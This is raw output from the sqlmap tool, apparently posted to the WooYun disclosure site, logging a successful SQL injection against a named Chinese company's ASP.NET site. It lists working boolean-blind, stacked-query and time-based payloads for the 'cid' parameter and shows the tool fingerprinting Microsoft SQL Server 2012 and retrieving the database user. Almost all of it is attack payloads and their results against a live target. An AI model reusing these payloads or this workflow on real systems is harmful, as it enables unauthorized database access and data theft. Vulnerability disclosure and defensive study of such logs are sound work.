 sqlmap identified the following injection point(s) with a total of 282 HTTP(s) requests:
---
Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=0&cid=1802291' AND 5833=5833 AND 'EjgZ'='EjgZ&tpid=1802
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: pid=0&cid=1802291';WAITFOR DELAY '0:0:5'--&tpid=1802
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: pid=0&cid=1802291' AND 8655=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sys
users AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'pjCQ'='pjCQ&
tpid=1802
---
[07:13:25] [INFO] testing Microsoft SQL Server
[07:13:25] [INFO] confirming Microsoft SQL Server
[07:13:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2012
[07:13:25] [INFO] fetching current user
[07:13:25] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[07:13:25] [INFO] retrieved: InternalWeb
current user: 'InternalWeb'
[07:13:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.supor.com.cn'
www.wooyun.org